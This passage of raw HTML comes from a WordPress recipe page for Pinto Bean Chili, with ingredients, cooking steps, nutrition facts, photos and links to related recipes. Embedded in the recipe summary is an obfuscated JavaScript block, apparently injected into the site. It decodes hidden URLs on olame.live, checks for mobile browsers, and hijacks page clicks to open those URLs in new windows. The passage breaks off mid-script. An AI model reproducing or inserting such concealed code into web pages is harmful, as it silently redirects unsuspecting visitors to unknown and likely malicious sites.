class=wprm-recipe-ingredient-name>tomato sauce</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>green bell pepper</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>orange bell pepper</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried parsley</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Salt and pepper</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">to taste</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>30</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>white cannellini beans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">rinsed and drained (two 15-ounce cans)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>30</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>pinto beans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">rinsed and drained (two 15-ounce cans)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>cheddar Jack cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=15><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sour cream</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=16><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>green onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">sliced, for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=17><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cilantro</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped, for garnish</span></li></ul></div></div><div
id=recipe-135304-instructions class="wprm-recipe-instructions-container wprm-recipe-135304-instructions-container wprm-block-text-normal" data-recipe=135304><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135304-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Brown beef in skillet.</div></li><li
id=wprm-recipe-135304-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Use a hamburger chopper to break meat down in small pieces while frying.</span></div></li><li
id=wprm-recipe-135304-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drain any grease.</div></li><li
id=wprm-recipe-135304-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in Homemade Taco Seasoning and combine.</div></li><li
id=wprm-recipe-135304-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place ground beef mixture, onions, garlic, tomatoes with green chilies, tomato sauce, parsley, salt and pepper in crockpot.</div></li><li
id=wprm-recipe-135304-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cook on low heat in crockpot for approximately 3 hours.</div></li><li
id=wprm-recipe-135304-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in beans and heat through about 10-15 minutes.</div></li><li
id=wprm-recipe-135304-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Ladle chili into bowls.</div></li><li
id=wprm-recipe-135304-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Garnish with cheese, sour cream and sliced green onions.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135304-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> To keep this recipe healthier, use two batches of my <a
href=http://cantstayoutofthekitchen.com/2012/09/03/homemade-taco-seasoning/ >Homemade Taco Seasoning</a>.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-135304-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">361</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">43</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">57</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">597</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1259</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1158</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">38</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">175</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">beef, cheese, chili, gluten free, main dish, pinto beans, soup, Tex Mex, tomatoes</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-683x1024.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-67002 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>We served Pinto Bean Chili with <a
href=http://cantstayoutofthekitchen.com/2015/07/15/italian-seven-grain-bread/ target=_blank rel="noopener noreferrer">Italian Seven Grain Bread</a>.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5424.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5424-683x1024.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-66999 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5424-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5424-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5424-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5424-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5424.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Pinto Bean Chili is packed full of flavor and deliciousness!</strong></p><h1 class="wp-block-heading"><strong><span
style="color: #3366ff">You may also enjoy these delicious recipes!</span></strong></h1><p><strong><a
href=http://cantstayoutofthekitchen.com/2015/10/29/deer-chili/ target=_blank rel="noopener noreferrer">Deer Chili</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Deer-Chili-Collage-2.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Deer-Chili-Collage-2-452x1024.jpg alt="Deer Chili | Can't Stay Out of the Kitchen" class=wp-image-67004 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Deer-Chili-Collage-2-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Deer-Chili-Collage-2-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Deer-Chili-Collage-2-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Deer-Chili-Collage-2-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Deer-Chili-Collage-2-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Deer-Chili-Collage-2.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><p><strong><a
href=http://cantstayoutofthekitchen.com/2016/05/25/three-bean-chipotle-chili/ target=_blank rel="noopener noreferrer">Three Bean Chipotle Chili</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Three-Bean-Chipotle-Chili-Collage-1.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Three-Bean-Chipotle-Chili-Collage-1-452x1024.jpg alt="Three Bean Chipotle Chili | Can't Stay Out of the Kitchen" class=wp-image-66930 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Three-Bean-Chipotle-Chili-Collage-1-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Three-Bean-Chipotle-Chili-Collage-1-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Three-Bean-Chipotle-Chili-Collage-1-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Three-Bean-Chipotle-Chili-Collage-1-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Three-Bean-Chipotle-Chili-Collage-1-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Three-Bean-Chipotle-Chili-Collage-1.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2016/09/30/taco-black-bean-chili/ target=_blank rel="noopener noreferrer"><strong>Taco Black Bean Chili</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage.jpg><img
loading=lazy decoding=async width=367 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-367x1024.jpg alt="Taco Black Bean Chili | Can't Stay Out of the Kitchen | awesome #chili with a spicy #taco taste &amp; #blackbeans. #glutenfree" class=wp-image-66927 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-367x1024.jpg 367w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-215x600.jpg 215w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-150x418.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-600x1672.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-551x1536.jpg 551w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage-735x2048.jpg 735w, https://cantstayoutofthekitchen.com/wp-content/uploads/Taco-Black-Bean-Chili-Collage.jpg 750w" sizes="auto, (max-width: 367px) 100vw, 367px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-135304 class=wprm-recipe-container data-recipe-id=135304 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-500x500.jpg class="attachment-250x250 size-250x250" alt="Pinto Bean Chili | Can&#039;t Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Pinto Bean Chili</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Pinto Bean Chili is absolutely amazing. This hot and spicy chili is filled with 2 kinds of beans, ground beef seasoned with homemade taco seasoning, and lots of veggies. It&#8217;s fantastic served with additional sliced jalapeno or avocado, cheddar cheese, sour cream, salsa, tortilla chips or Fritos corn chips. This gluten free and clean eating recipe is wonderful for company or family dinners, tailgating parties or potlucks. If you enjoy chili, this one really hits the spot. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 